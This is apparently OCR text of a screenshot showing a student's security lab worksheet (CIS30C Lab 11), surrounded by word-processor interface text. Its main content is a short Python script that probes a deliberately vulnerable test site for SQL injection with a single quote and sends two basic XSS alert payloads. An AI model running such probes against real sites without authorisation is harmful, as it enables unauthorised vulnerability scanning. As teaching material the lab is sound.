 AutoSave Off CIS30C Lab 11 Search (Alt+Q) KASEY NGUYEN KN
File Home Insert Draw Design Layout References Mailings Review View Help Acrobat
Paste
Calibri (Body) 11
Normal No Spacing Heading 1
Find
Replace
Select
Create and Share
Adobe PDF
Signatures
Kasey Nguyen
Undo Clipboard Font Paragraph Styles Editing Adobe Acrobat Voice Editor
A. Describe the difference between this result and #16 result.
18. Open text editor and write the below script: nano sqlinject.py
import requests
import sys
url = "http://testphp.vulnweb.com/listproducts.php?cat="
initial = "'"
xss_injection_payloads = ["<SCRIPT>alert('XSS');</SCRIPT>","<IMG SRC='javascript:alert('XSS');'>"]
response = requests.get(url+initial)
if "MySQL" in response.text or "You have an error in your SQL syntax" in response.text or "Syntax
error" in response.text:
print("site vulnerable to sql injection")
for payload in xss_injection_payloads:
response = requests.get(url+payload)
Page 2 of 3 567 words Text Predictions: On Accessibility: Good to go Focus 171%
Type here to search 84°F 5:48 PM
5/4/2022
2022-05-04 17:48:57